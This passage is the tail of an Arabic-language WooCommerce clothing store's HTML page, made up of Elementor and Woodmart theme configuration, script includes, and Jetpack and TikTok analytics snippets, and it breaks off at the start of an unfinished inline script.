slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac655e81cf"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u062f\u0631\u0627\u0639\u0627\u062a &#8211; Bee Stylish &#8211; \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/pjax.min.js?ver=8.0.6" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"\u0623\u0636\u0641 \u0625\u0644\u0649 \u0627\u0644\u0633\u0644\u0629","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"4da7a98681","wishlist_fragments_nonce":"6a241c5c6b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"b1dab3fcc5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml-rtl.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-products-view-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-order-by-rtl.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-shop-el-active-filters.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-sticky-loader.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"0","tz":"3","srv":"be-stylish.net","arch_results":"0","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69741524aab12_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/categoriesMenu.min.js?ver=8.0.6" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
